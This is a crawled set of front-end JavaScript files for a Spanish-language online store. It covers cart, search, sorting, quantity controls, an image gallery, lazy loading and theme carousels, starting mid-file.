		}
	});

	if($('.sIA2').length){
		$('.sIA2').click(function(){
			var parent = $(this).attr('data-parent');
			var eligible = $(parent).attr('data-eligible');
			var countchecked = $('.sIA2:checked', parent).length;

			if(eligible == 0){eligible = 999999999;}

			if(countchecked >= eligible){
				$('.sIA2', parent).each(function() {
					if(!$(this).is(":checked")){
						$(this).prop("disabled", true);
					}
				});
			}else{
				$('.sIA2', parent).each(function() {
					if(!$(this).is(":checked")){
						$(this).prop( "disabled", false );
					}
				});
			}
		});
	}

	$('.loadMoreItems').click(function(){
		var limit = $(this).attr('limit');
		var thefunction = $(this).attr('laf');
		var thetarget = '#'+$(this).attr('thetarget');
		var elid = '#'+$(this).attr('id');
		var sect1 = $(this).attr('section');
		var sect2 = $(this).attr('section2');
		var sort = $('#sortBy').val();
    var type = $(this).attr('data-t');
    var cart = $(this).attr('data-cart');
		var lang;
		var currency;

		if(Cookies.get('Lang')!=undefined)
			lang = Cookies.get('Lang');

		if(Cookies.get('Currency')!=undefined)
			currency = Cookies.get('Currency');

		if( (sect1 === undefined) || (sect1 === '') )
			sect1 = '';

		if( (sect2 === undefined) || (sect2 === '') )
			sect2 = '';

		
		$.post(
			elserver2+'lib/actions.php',
						{action:'loadMoreItems', alimit: limit, func: thefunction, s:sect1, s2:sect2, sortby:sort, method:'loadmore', type:type, cart:cart, currency:currency, lang:lang},
						function(data)
			{
				if(data.hide === 1)
					$(elid).hide();
				else if(data.hide === 0)
					$(elid).attr('limit',data.limit);

				$(thetarget).html(data.html).fadeIn('slow');
			},
			'json'
		);
	});

    //$('.displayp').click(function(){
  $(document).on("click",".displayp",function(event){
		/*var limit = $('.loadMoreItems').attr('limit');
		var thefunction = $(this).attr('laf');
		var thetarget = '#'+$(this).attr('thetarget');
		var elid = '#'+$(this).attr('id');
		var sect1 = $(this).attr('section');
		var sect2 = $(this).attr('section2');
		var sort = $('#sortBy').val();
    var type = $(this).attr('data-t');
    var cart = $(this).attr('data-cart');
		var lang;
		var currency;

		if(Cookies.get('Lang')!=undefined)
			lang = Cookies.get('Lang');

		if(Cookies.get('Currency')!=undefined)
			currency = Cookies.get('Currency');

    $('.loadMoreItems').attr('data-t',type);

		if( (sect1 === undefined) || (sect1 === '') )
			sect1 = '';

		if( (sect2 === undefined) || (sect2 === '') )
			sect2 = '';

        //console.log('S: '+sect1);

        
		$.post(
			elserver2+'lib/actions.php',
            			{action:'loadMoreItems', alimit: limit, func: thefunction, s:sect1, s2:sect2, sortby:sort, method:'type', cart:cart, type:type, lang:lang, currency:currency},
            			function(data)
			{
			  //console.log('LIMIT: '+data.limit);
				if(data.hide === 1)
					$(elid).hide();
				else if(data.hide === 0)
					$(elid).attr('limit',data.limit);

				//console.log('TOTR: '+data.NUMR);
				$(thetarget).html(data.html).fadeIn('slow');
			},
			'json'
		);*/
		var sort = $(this).attr('data-sort');
		var type = $(this).attr('data-value');
		var url = window.location.href;
		url = url.split("?");
		url = url[0];

		if(sort!=''){
			location.href=url+'?sr='+sort+'&t='+type+'#allproducts';
		}else{
			location.href=url+'?t='+type+'#allproducts';
		}
	});

	$("#sortBy").change(function(event){
			/*var limit = $('.loadMoreItems').attr('limit');
			var thefunction = $(this).attr('laf');
			var thetarget = '#'+$(this).attr('thetarget');
			var sect1 = $(this).attr('section');
			var sect2 = $(this).attr('section2');
			var sort = $(this).val();
			var type = $('.loadMoreItems').attr('data-t');
			var cart = $(this).attr('data-cart');
			var lang;
			var currency;

			if(Cookies.get('Lang')!=undefined)
				lang = Cookies.get('Lang');

			if(Cookies.get('Currency')!=undefined)
				currency = Cookies.get('Currency');

			if( (sect1 === undefined) || (sect1 === '') )
				sect1 = '';

			if( (sect2 === undefined) || (sect2 === '') )
				sect2 = '';

			
			$.post(
				elserver2+'lib/actions.php',
								{action:'loadMoreItems', alimit: limit, func: thefunction, s:sect1, s2:sect2, sortby:sort, method:'type', cart:cart, type:type, lang:lang, currency:currency},
								function(data)
				{
					$(thetarget).html(data.html).fadeIn('slow');
				},
				'json'
			);*/
			var type = $(this).attr('data-type');
			var sort = $(this).val();
			var url = window.location.href;
			url = url.split("?");
			url = url[0];

			if(type!=''){
				location.href=url+'?sr='+sort+'&t='+type;
			}else{
				location.href=url+'?sr='+sort;
			}
		});

    $('.displayp2').click(function(){
    	var thetarget = '#'+$(this).attr('thetarget');
      var type = $(this).attr('data-t');
      var cart = $(this).attr('data-cart');
      var search = $(this).attr('data-search');
			var sort = $('#sortBy').val();
			var lang;
			var currency;

			if(Cookies.get('Lang')!=undefined)
				lang = Cookies.get('Lang');

			if(Cookies.get('Currency')!=undefined)
				currency = Cookies.get('Currency');

			$("#sortBy").attr('data-t',type);

    
        $.post(
			elserver2+'lib/actions.php',
            			{action:'loadMoreItemsS', cart:cart, type:type, search:search, sortby:sort, lang:lang, currency:currency},
            			function(data)
			{
				$(thetarget).html(data.html).fadeIn('slow');
			},
			'json'
		);
    });

	$('#sortBy2').change(function(){
    	var thetarget = '#'+$(this).attr('thetarget');
      var type = $(this).attr('data-t');
      var cart = $(this).attr('data-cart');
      var search = $(this).attr('data-search');
			var sort = $(this).val();
			var lang;
			var currency;

			if(Cookies.get('Lang')!=undefined)
				lang = Cookies.get('Lang');

			if(Cookies.get('Currency')!=undefined)
				currency = Cookies.get('Currency');

      
      $.post(
				elserver2+'lib/actions.php',
        				{action:'loadMoreItemsS', cart:cart, type:type, search:search, sortby:sort,lang:lang, currency:currency},
        			function(data)
			{
				$(thetarget).html(data.html).fadeIn('slow');
			},
			'json'
		);
  });

	$('#shopPopCart').click(function(){
	  popCartContent($(this),elserver);
	});

	$('#doSearch').on('keyup',function(e){
	  var code = (e.keyCode ? e.keyCode : e.which);
    if (code == 13){

  		var valor = $('#doSearch').val();

  		if(valor!=='')
  		{
  			valor = valor.replace('/',';');
				valor = valor.replace('%','');
  			location.href = elserver+'search/'+valor+'.html';
  			//console.log(elserver+'search/'+valor+'.html');
  		}
    }
	});

	$('#doSearchBtn').on('click',function(e){
	  var valor = $('#doSearch').val();

  	if(valor!=='')
  	{
  		valor = valor.replace('/',' ');
  		location.href = elserver+'search/'+valor+'.html';
  		//console.log(elserver+'search/'+valor+'.html');
  	}
	});

	if($('.ifancybox').length)
	{
		$('.ifancybox').fancybox({
			'width'				: '35%',
			'height'			: '400',
	        'autoScale'     	: false,
	        'transitionIn'		: 'none',
			'transitionOut'		: 'none',
			'type'				: 'iframe'
		});
	}

	/*$(".legal").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
	});*/

	$("#subscribe").validate({
		rules: {
			newsletteremail:{
				required: true,
				email: true
			}
		},
		messages: {
			newsletteremail:{
				required: "Tu correo es necesario",
				email: "Debe ser un correo valido"
			}
		}
	});

	$('#sChangeCat').change(function(){
		var url = $(this).val();
		console.log("VALOR: "+url);
		location.href = elserver+''+url+'.html';
	});

    $('#sChangeBrands').change(function(){
		var url = $(this).val();
		console.log("VALOR: "+url);
		location.href = elserver+''+url+'.html';
	});

	$('.selectNav').change(function(){
		var url = $(this).val();
		//console.log("VALOR: "+url);
		location.href = url;
	});

	$('.rlFB').click(function(){
		var m = $(this).attr('data-m');
		var s = $(this).attr('data-s');
		var t = $(this).attr('data-t');
		var q = $(this).attr('data-q');
		JSON.stringify(q);
		console.log(q);
		var url = $(this).attr('data-url');
		$.post(
			elserver2+'lib/actions.php',
			{action:'getTokenLR', m:m,t:t,s:s,u:url,q:q},
			function(data)
			{
				//console.log('http://yosoycomprador.com/facebook.php?t='+data.token);
				location.href = 'https://yosoycomprador.com/facebook.php?t='+data.token;
			},
			'json'
		);
	});

	$('.printThisArea').click(function(){
		var origen = $(this).attr('data-area');

		$(origen).printArea();
	});

	if($('.themonths').length){
		$(document).on('click change','.themonths',function(){
			var element = $(this).parent().children('input').prop("checked", true);
		});
	}

	if($('.form-register-login').length){
		$(document).on('click change','.form-register-login',function(){
			var target = $(this).attr('data-s');

			if(target == 'register'){
				$('#login-form').slideUp();
				$('#register-form').slideDown();
			}else if(target == 'login'){
				$('#register-form').slideUp();
				$('#login-form').slideDown();
			}
		});
	}

	$('.sticky-sidebar').theiaStickySidebar({
		additionalMarginTop: 30
	});


	$('.btn-number').click(function(e){
	    e.preventDefault();

	    fieldId = $(this).attr('data-field');
	    type      = $(this).attr('data-type');
	    var input = $(fieldId);
	    var currentVal = parseInt(input.val());
	    if (!isNaN(currentVal)) {
	        if(type == 'minus') {

	            if(currentVal > input.attr('min')) {
	                input.val(currentVal - 1).change();
	            }
	            if(parseInt(input.val()) == input.attr('min')) {
	                $(this).attr('disabled', true);
	            }

	        } else if(type == 'plus') {

	            if(currentVal < input.attr('max')) {
	                input.val(currentVal + 1).change();
	            }
	            if(parseInt(input.val()) == input.attr('max')) {
	                $(this).attr('disabled', true);
	            }

	        }
	    } else {
	        input.val(0);
	    }
	});
	$('.input-number').focusin(function(){
	   $(this).data('oldValue', $(this).val());
	});
	$('.input-number').change(function() {
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

		if(valueCurrent > 0){$(this).trigger('keyup');}

    name = $(this).attr('id');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='#"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='#"+name+"']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }
	});

	$(".input-number").keydown(function (e) {
	    // Allow: backspace, delete, tab, escape, enter and .
	    if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
	         // Allow: Ctrl+A
	        (e.keyCode == 65 && e.ctrlKey === true) ||
	         // Allow: home, end, left, right
	        (e.keyCode >= 35 && e.keyCode <= 39)) {
	             // let it happen, don't do anything
	             return;
	    }
	    // Ensure that it is a number and stop the keypress
	    if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
	        e.preventDefault();
	    }
	});

});

//////WY
(function() {
	var ww = $(window).width();
	if(ww < 700)
	{
		var initPhotoSwipeFromDOM = function(gallerySelector) {

			var parseThumbnailElements = function(el) {
			    var thumbElements = el.childNodes,
			        numNodes = thumbElements.length,
			        items = [],
			        el,
			        childElements,
			        thumbnailEl,
			        size,
			        item;

			    for(var i = 0; i < numNodes; i++) {
			        el = thumbElements[i];

			        // include only element nodes
			        if(el.nodeType !== 1) {
			          continue;
			        }

			        childElements = el.children;

							if(el.getAttribute('data-size')!=null)
			        	size = el.getAttribute('data-size').split('x');
							else
								size = 0;

			        // create slide object
			        item = {
						src: el.getAttribute('href'),
						w: parseInt(size[0], 10),
						h: parseInt(size[1], 10),
						author: el.getAttribute('data-author')
			        };

			        item.el = el; // save link to element for getThumbBoundsFn

			        if(childElements.length > 0) {
			          item.msrc = childElements[0].getAttribute('src'); // thumbnail url
			          if(childElements.length > 1) {
			              item.title = childElements[1].innerHTML; // caption (contents of figure)
			          }
			        }


					var mediumSrc = el.getAttribute('data-med');
		          	if(mediumSrc) {
		            	size = el.getAttribute('data-med-size').split('x');
		            	// "medium-sized" image
		            	item.m = {
		              		src: mediumSrc,
		              		w: parseInt(size[0], 10),
		              		h: parseInt(size[1], 10)
		            	};
		          	}
		          	// original image
		          	item.o = {
		          		src: item.src,
		          		w: item.w,
		          		h: item.h
		          	};

			        items.push(item);
			    }

			    return items;
			};

			// find nearest parent element
			var closest = function closest(el, fn) {
			    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
			};

			var onThumbnailsClick = function(e) {
			    e = e || window.event;
			    e.preventDefault ? e.preventDefault() : e.returnValue = false;

			    var eTarget = e.target || e.srcElement;

			    var clickedListItem = closest(eTarget, function(el) {
			        return el.tagName === 'A';
			    });

			    if(!clickedListItem) {
			        return;
			    }

			    var clickedGallery = clickedListItem.parentNode;

			    var childNodes = clickedListItem.parentNode.childNodes,
			        numChildNodes = childNodes.length,
			        nodeIndex = 0,
			        index;

			    for (var i = 0; i < numChildNodes; i++) {
			        if(childNodes[i].nodeType !== 1) {
			            continue;
			        }

			        if(childNodes[i] === clickedListItem) {
			            index = nodeIndex;
			            break;
			        }
			        nodeIndex++;
			    }

			    if(index >= 0) {
			        openPhotoSwipe( index, clickedGallery );
			    }
			    return false;
			};

			var photoswipeParseHash = function() {
				var hash = window.location.hash.substring(1),
			    params = {};

			    if(hash.length < 5) { // pid=1
			        return params;
			    }

			    var vars = hash.split('&');
			    for (var i = 0; i < vars.length; i++) {
			        if(!vars[i]) {
			            continue;
			        }
			        var pair = vars[i].split('=');
			        if(pair.length < 2) {
			            continue;
			        }
			        params[pair[0]] = pair[1];
			    }

			    if(params.gid) {
			    	params.gid = parseInt(params.gid, 10);
			    }

			    return params;
			};

			var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
			    var pswpElement = document.querySelectorAll('.pswp')[0],
			        gallery,
			        options,
			        items;

				items = parseThumbnailElements(galleryElement);

			    // define options (if needed)
			    options = {

			        galleryUID: galleryElement.getAttribute('data-pswp-uid'),

			        getThumbBoundsFn: function(index) {
			            // See Options->getThumbBoundsFn section of docs for more info
			            var thumbnail = items[index].el.children[0],
			                pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
			                rect = thumbnail.getBoundingClientRect();

			            return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
			        },

			        addCaptionHTMLFn: function(item, captionEl, isFake) {
						if(!item.title) {
							captionEl.children[0].innerText = '';
							return false;
						}
						captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
						return true;
			        },

			    };


			    if(fromURL) {
			    	if(options.galleryPIDs) {
			    		// parse real index when custom PIDs are used
			    		// http://photoswipe.com/documentation/faq.html#custom-pid-in-url
			    		for(var j = 0; j < items.length; j++) {
			    			if(items[j].pid == index) {
			    				options.index = j;
			    				break;
			    			}
			    		}
				    } else {
				    	options.index = parseInt(index, 10) - 1;
				    }
			    } else {
			    	options.index = parseInt(index, 10);
			    }

			    // exit if index not found
			    if( isNaN(options.index) ) {
			    	return;
			    }



				var radios = document.getElementsByName('gallery-style');
				for (var i = 0, length = radios.length; i < length; i++) {
				    if (radios[i].checked) {
				        if(radios[i].id == 'radio-all-controls') {

				        } else if(radios[i].id == 'radio-minimal-black') {
				        	options.mainClass = 'pswp--minimal--dark';
					        options.barsSize = {top:0,bottom:0};
							options.captionEl = false;
							options.fullscreenEl = false;
							options.shareEl = false;
							options.bgOpacity = 0.85;
							options.tapToClose = true;
							options.tapToToggleControls = false;
				        }
				        break;
				    }
				}

			    if(disableAnimation) {
			        options.showAnimationDuration = 0;
			    }

			    // Pass data to PhotoSwipe and initialize it
			    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

			    // see: http://photoswipe.com/documentation/responsive-images.html
				var realViewportWidth,
				    useLargeImages = false,
				    firstResize = true,
				    imageSrcWillChange;

				gallery.listen('beforeResize', function() {

					var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
					dpiRatio = Math.min(dpiRatio, 2.5);
				    realViewportWidth = gallery.viewportSize.x * dpiRatio;


				    if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
				    	if(!useLargeImages) {
				    		useLargeImages = true;
				        	imageSrcWillChange = true;
				    	}

				    } else {
				    	if(useLargeImages) {
				    		useLargeImages = false;
				        	imageSrcWillChange = true;
				    	}
				    }

				    if(imageSrcWillChange && !firstResize) {
				        gallery.invalidateCurrItems();
				    }

				    if(firstResize) {
				        firstResize = false;
				    }

				    imageSrcWillChange = false;

				});

				gallery.listen('gettingData', function(index, item) {
				    if( useLargeImages ) {
				        item.src = item.o.src;
				        item.w = item.o.w;
				        item.h = item.o.h;
				    } else {
				        item.src = item.m.src;
				        item.w = item.m.w;
				        item.h = item.m.h;
				    }
				});

			    gallery.init();
			};

			// select all gallery elements
			var galleryElements = document.querySelectorAll( gallerySelector );
			for(var i = 0, l = galleryElements.length; i < l; i++) {
				galleryElements[i].setAttribute('data-pswp-uid', i+1);
				galleryElements[i].onclick = onThumbnailsClick;
			}

			// Parse URL and open gallery if it contains #&pid=3&gid=1
			var hashData = photoswipeParseHash();
			if(hashData.pid && hashData.gid) {
				openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
			}
		};

		initPhotoSwipeFromDOM('.demo-gallery');
	}
})();

//// DELETEFROM ////
function delFromF(thedata,elserver)
{
	var theid = thedata.attr('data-id');
	var table = thedata.attr('data-tab');
	var row = thedata.attr('data-col');
	var name = thedata.attr('data-name');
	var parent = '#' + thedata.attr('data-parent');

	if(thedata.attr('data-cart'))
		var cart = thedata.attr('data-cart');
	else
		var cart = 0;

	if(confirm('¿Eliminar '+name+'?'))
	{
		$.post(
			elserver+'lib/actions.php',
			{action:'removeFromTable', id: theid, from: table, col: row, cart: cart},
			function(data)
			{
				if(data.status == 'OK')
				{
					$(parent).fadeOut();
					popCartContent(thedata,elserver);
					location.href=location.href;
				}
				else
					alert('Ha ocurrido un error, por favor intentalo más tarde');
			},
			'json'
		);
	}
}
//// DELETEFROM ////

//// POPCART LOAD /////
function popCartContent(thedata,elserver)
{
	var elcart = thedata.attr('data-cart');
	//console.log('CART: '+elcart);
  	$.post(
		elserver+'lib/actions.php',
  			{action:'thepopcartcontent', cart: elcart},
    		function(data)
		{
		  $('#loadCI').html(data.html);

		  $.post(
				elserver+'lib/actions.php',
				{action:'toMoney', tot:data.total},
				function(data)
				{
					$('#popSubTot').html(data.eltotal);
				},
				'json'
			);
			$('#popCantidad').html('('+data.cantidad+')');
		},
		'json'
	);
}
//// POPCART LOAD /////

function dtax(tot)
{
  tax['price_whitout_tax'] = tot/1.16;
	tax['tax_amount'] = tot - $tax['price_whitout_tax'];

		/*$mensaje = '
			Valor recibido: '.$price.'<br>
			Precio sin impuestos: '.$tax['price_whitout_tax'].'<br>
			Cantidad de iva: '.$tax['tax_amount'].'
		';*/

	return tax;
}

function sA(){$.get("http://api.hostip.info/get_json.php",
function(data){var td1,td2,td3,td4,td5;td1=data.country_name;td2=data.ip;td4=location.href;var elserver = 'http://ladestileriademariadelapaz.com/tienda/';$.get(elserver +"lib/actions.php",
function(e){td3=e.usr;td5=e.ua;var elserver = 'http://ladestileriademariadelapaz.com/tienda/';$.post(elserver+'lib/actions.php',{action:'uactivities', i: td2, u: td3, p:td4},
function(datae){},'json');},"json");},"json");}

function resizeVideoBanner() {
 var w = $('.video-banner').attr('data-w');
 var h = $('.video-banner').attr('data-h');
 var xw = $(window).width();
 var xh = $(window).height();
 var s=Math.min(xw/w, xh/h);
 var nw = Math.floor(s*w);
 var nh = Math.floor(s*h);

 var HN = h*(xw/w)
 $('.video-banner').css('height',nh);
}
$(window).resize(function() {resizeVideoBanner();});

function loadingFormSubmit(){
	$('#loadingScreen').show();
}


--- FILE ---
content_type: application/javascript
request_url: https://web.yosoyvendedor.com/api/js/lazyload.min.js
body_size: 796
content:
$(function() {
var $q = function(q, res){
    if (document.querySelectorAll) {
      res = document.querySelectorAll(q);
    } else {
      var d=document
        , a=d.styleSheets[0] || d.createStyleSheet();
      a.addRule(q,'f:b');
      for(var l=d.all,b=0,c=[],f=l.length;b<f;b++)
        l[b].currentStyle.f && c.push(l[b]);

      a.removeRule(0);
      res = c;
    }
    return res;
  }
, addEventListener = function(evt, fn){
    window.addEventListener
      ? this.addEventListener(evt, fn, false)
      : (window.attachEvent)
        ? this.attachEvent('on' + evt, fn)
        : this['on' + evt] = fn;
  }
, _has = function(obj, key) {
    return Object.prototype.hasOwnProperty.call(obj, key);
  }
;

function loadImage (el, fn) {
var img = new Image()
  , src = el.getAttribute('data-src');
img.onload = function() {
  if (!! el.parent)
    el.parent.replaceChild(img, el)
  else
    el.src = src;

  fn? fn() : null;
}
img.src = src;
}

function elementInViewport(el) {
var rect = el.getBoundingClientRect()

return (
   rect.top    >= 0
&& rect.left   >= 0
&& rect.top <= (window.innerHeight || document.documentElement.clientHeight)
)
}

var images = new Array()
  , query = $q('img.lazy')
  , processScroll = function(){
      for (var i = 0; i < images.length; i++) {
        if (elementInViewport(images[i])) {
          loadImage(images[i], function () {
            images.splice(i, i);
          });
        }
      };
    }
  ;
// Array.prototype.slice.call is not callable under our lovely IE8
for (var i = 0; i < query.length; i++) {
  images.push(query[i]);
};

processScroll();
addEventListener('scroll',processScroll);

});


--- FILE ---
content_type: text/javascript; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/js/theme.php?v=20260122030625&server=https://web.yosoyvendedor.com/api
body_size: 2649
content:
'use strict';var body=$('body');var mainSlider=$('#main-slider');var singleSlider=$('#single-slider');var imageCarousel=$('.img-carousel');var partnersCarousel=$('#partners');var promotionsSlider=$('#promotions-slider');var productImgCarousel=$('.product-img-carousel');var productsCarousel=$('#products-carousel');var testimonialsCarousel=$('#testimonials');var topProductsCarousel=$('#top-products-carousel');var popupProductView=$('#popup-product-view');var owlCarouselSelector=$('.owl-carousel');var isotopeContainer=$('.isotope');var isotopeFiltrable=$('#filtrable a');var toTop=$('#to-top');var hover=$('.thumbnail');var navigation=$('.navigation');var navigation2=$('.navigation2');var superfishMenu=$('ul.sf-menu');var wwidth=$(window).width();jQuery.fn.slideFadeToggle=function(speed,easing,callback){return this.animate({opacity:'toggle',height:'toggle'},speed,easing,callback)};jQuery(document).ready(function(){$('a[href=#]').click(function(event){event.preventDefault()});if(wwidth>=700)
{if($().sticky){$('.header-sticky').sticky({topSpacing:0})}}
if($().superfish){superfishMenu.superfish()}
$('ul.sf-menu a').click(function(){body.scrollspy('refresh')});$('.menu-toggle').on('click',function(){if(navigation.hasClass('opened')){navigation.removeClass('opened').addClass('closed')}else{navigation.removeClass('closed').addClass('opened')}});$('.menu-toggle-close').on('click',function(){if(navigation.hasClass('opened')){navigation.removeClass('opened').addClass('closed')}else{navigation.removeClass('closed').addClass('opened')}});$('.sf-menu a, .scroll-to').click(function(){$('.sf-menu a').removeClass('active');$(this).addClass('active');$('html, body').animate({scrollTop:$($(this).attr('href')).offset().top},{duration:1200,easing:'easeInOutExpo'});return!1});if($().selectpicker){$('.selectpicker').selectpicker()}
if($().prettyPhoto){$("a[data-gal^='prettyPhoto']").prettyPhoto({theme:'dark_square'})}
$(window).scroll(function(){if($(this).scrollTop()>1){toTop.css({bottom:'15px'})}else{toTop.css({bottom:'-100px'})}});toTop.click(function(){$('html, body').animate({scrollTop:'0px'},800);return!1});$(document).on('mouseover','.thumbnail',function(){$(this).addClass('hover')}).on('mouseout','.thumbnail',function(){$(this).removeClass('hover')});function thumbnailOverMove(){var land={},start={},item_width,item_height,hover_move,hover_image,offset,range_x=80,range_y=40,pct;function itemOver(list_item,e){offset=list_item.offset();hover_image=list_item.find("img");hover_move=list_item.find(".move");item_width=list_item.width();item_height=list_item.height();land.x=e.pageX-offset.left;land.y=e.pageY-offset.top;start.x=hover_move.position().left;start.y=hover_move.position().top;pct=item_width/hover_image.width()}
function itemMove(e){var mouse={x:e.pageX-offset.left,y:e.pageY-offset.top};var imgX=start.x+(mouse.x-land.x)/item_width*(range_x*(1-pct));var imgY=start.y+(mouse.y-land.y)/item_height*(range_y*(1-pct));hover_move.css({left:imgX+"px",top:imgY})}
function itemOut(){hover_move.css({left:"0",top:"0"})}
var mediaItem=$(".thumbnail.thumbnail-banner");mediaItem.on("mouseover",".media",function(e){itemOver($(this),e)});mediaItem.on("mousemove",".media",function(e){itemMove(e)});mediaItem.on("mouseleave",".media",function(e){itemOut()})}
thumbnailOverMove();if(popupProductView.length){popupProductView.on('shown.bs.modal',function(e){productImgCarousel.owlCarousel({items:1,autoplay:!1,loop:!0,margin:0,dots:!0,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})})}
if($().owlCarousel){
  if(mainSlider.length){mainSlider.owlCarousel({items:1,autoplay:!0,autoplayHoverPause:!0,video:true,loop:!0,margin:0,dots:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsiveRefreshRate:100,responsive:{0:{items:1},479:{items:1},768:{items:1},991:{items:1},1024:{items:1}}})}
  if(singleSlider.length){singleSlider.owlCarousel({items:1,singleItem:!0,lazyLoad:!0,autoplay:!0,autoplayHoverPause:!0,video:true,loop:!1,margin:0,dots:!1,nav:!1,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsiveRefreshRate:100,responsive:{0:{items:1},479:{items:1},768:{items:1},991:{items:1},1024:{items:1}}})}

if(promotionsSlider.length){promotionsSlider.owlCarousel({autoplay:!0,autoplayHoverPause:!0,loop:!1,margin:0,dots:!0,nav:!0,singleItem:!0,navText:["<span class='icon-im-arrow-left'></span>","<span class='icon-im-arrow-right'></span>"],responsiveRefreshRate:100,responsive:{0:{items:1},479:{items:1},768:{items:1},991:{items:1},1024:{items:1}}})}
if(productsCarousel.length){productsCarousel.owlCarousel({autoplay:!1,loop:!0,margin:30,dots:!1,nav:!0,singleItem:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsiveRefreshRate:100,responsive:{0:{items:1},479:{items:2},768:{items:3},991:{items:4},1024:{items:4}}})}
if(topProductsCarousel.length){topProductsCarousel.owlCarousel({autoplay:!1,loop:!0,margin:30,dots:!1,nav:!0,singleItem:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsiveRefreshRate:100,responsive:{0:{items:1},479:{items:2},768:{items:3},991:{items:4},1024:{items:4}}})}
if(testimonialsCarousel.length){testimonialsCarousel.owlCarousel({autoplay:!0,loop:!0,margin:0,dots:!0,nav:!1,singleItem:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsive:{0:{items:1},479:{items:1},768:{items:1},991:{items:1},1024:{items:1},1280:{items:1}}})}}
$('.widget-categories .arrow').click(function(){if($(this).parent().find('ul.children').is(":visible")){$(this).find('.fa-angle-up').addClass('fa-angle-down').removeClass('fa-angle-up')}
else{$(this).find('.fa-angle-down').addClass('fa-angle-up').removeClass('fa-angle-down')}
$(this).parent().find('ul.children').slideFadeToggle()});$('#header-search-open').click(function(){$(this).toggleClass('active');$('#search-overlay').fadeToggle()});$('#header-search-close').click(function(){$('#header-search-open').toggleClass('active');$('#search-overlay').fadeToggle()});$('.defaultCountdown').each(function(){var cdI='#'+$(this).attr('id');var dataUntil=$(this).attr('data-time');var austDay=new Date();austDay=new Date(dataUntil.replace(' ', 'T'));$(cdI).countdown({until:austDay})});if(typeof google==='object'&&typeof google.maps==='object'){if($('#map-canvas').length){var map;var marker;var image='https://web.yosoyvendedor.com/api/assets/img/icon-google-map.png';google.maps.event.addDomListener(window,'load',function(){var mapOptions={scrollwheel:!1,zoom:12,center:new google.maps.LatLng(40.9807648,28.9866516)};map=new google.maps.Map(document.getElementById('map-canvas'),mapOptions);marker=new google.maps.Marker({position:new google.maps.LatLng(41.0096559,28.9755535),map:map,icon:image,title:'Hello World!'})})}}});jQuery(window).load(function(){$('#status').fadeOut();if($().isotope){isotopeContainer.isotope({itemSelector:'.isotope-item'});isotopeFiltrable.click(function(){var selector=$(this).attr('data-filter');isotopeFiltrable.parent().removeClass('current');$(this).parent().addClass('current');isotopeContainer.isotope({filter:selector});return!1});isotopeContainer.isotope('reLayout')}
if(location.hash!=''){var hash='#'+window.location.hash.substr(1);if(hash.length){body.delay(0).animate({scrollTop:jQuery(hash).offset().top},{duration:1200,easing:"easeInOutExpo"})}}
body.scrollspy({offset:100,target:'.navigation'});body.scrollspy('refresh');owlCarouselSelector.trigger('refresh');owlCarouselSelector.trigger('refresh.owl.carousel')});jQuery(window).resize(function(){body.scrollspy('refresh');owlCarouselSelector.trigger('refresh');owlCarouselSelector.trigger('refresh.owl.carousel');if($().isotope){isotopeContainer.isotope('reLayout')}})

$('.menu-toggle2').on('click',function(){if(navigation2.hasClass('opened')){navigation2.removeClass('opened').addClass('closed')}else{navigation2.removeClass('closed').addClass('opened')}});$('.menu-toggle-close').on('click',function(){if(navigation2.hasClass('opened')){navigation2.removeClass('opened').addClass('closed')}else{navigation2.removeClass('closed').addClass('opened')}});
$('.scroll-toYSV').click(function () {
    $('html, body').animate({
        scrollTop: ($($(this).attr('href')).offset().top)-220
    }, {
        duration: 1200,
        easing: 'easeInOutExpo'
    });
    return false;
});
if (partnersCarousel.length)
{
  partnersCarousel.owlCarousel({
    autoplay: true,
    loop: true,
    margin: 25,
    dots: false,
    nav: true,
    navText: [
      "<i class='fa fa-caret-left'></i>",
      "<i class='fa fa-caret-right'></i>"
    ],
    responsive: {
      0: {items: 1},
      479: {items: 2},
      768: {items: 3},
      991: {items: 4},
      1024: {items: 4}
    }
  });
}

if ($('#blogposts').length)
{
  var loopS;
  var navS;

  if($('#blogposts div.item').length > 1){
    loopS = true;
    navS = true;
  }else if($('#blogposts div').length <= 1){
    loopS = false;
    navS = false;
  }

  $('#blogposts').owlCarousel({
    autoplay: true,
    loop: loopS,
    margin: 25,
    dots: false,
    nav: navS,
    navText: [
      "<i class='fa fa-caret-left'></i>",
      "<i class='fa fa-caret-right'></i>"
    ],
    items:1
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown-es.js
body_size: 625
content:
/* http://keith-wood.name/countdown.html
 * Spanish initialisation for the jQuery countdown extension
